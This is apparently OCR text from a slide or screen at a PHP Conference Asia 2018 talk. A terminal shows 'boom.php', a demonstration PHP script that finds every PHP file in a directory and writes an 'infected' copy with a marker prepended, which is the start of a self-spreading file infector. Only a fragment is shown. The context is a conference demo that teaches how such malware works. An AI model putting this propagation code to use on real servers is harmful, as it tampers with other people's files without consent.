 PHP
Conference
Asia 2018
26 & 29 Sept 2018
Singapore
1,1
nuss
The Graduate Club
Terminal Shell Edit View Window Help Thu 10:18 am Ben Dechrai
step3 — vagrant@jessie: /vagrant/files/step3 — ssh • vagrant ssh — 72×23
<?php
// Get a list of all PHP files on this server that this script can edit
$filenames = glob('*.php');
// Check each file
foreach( $filenames as $filename ) {
// Open file
$script = fopen($filename, "r");
// Let's write to a new file, as opposed to reading the whole
// script in to memory, to avoid issues with large files
$infected = fopen("$filename.infected", "w");
$infection = '<?php // FILE INFECTED ?>';
fputs($infected, $infection, strlen($infection));
while( $contents = fgets($script) ) {
fputs($infected, $contents, strlen($contents));
}
"boom.php" 31L, 761C 1,1 Top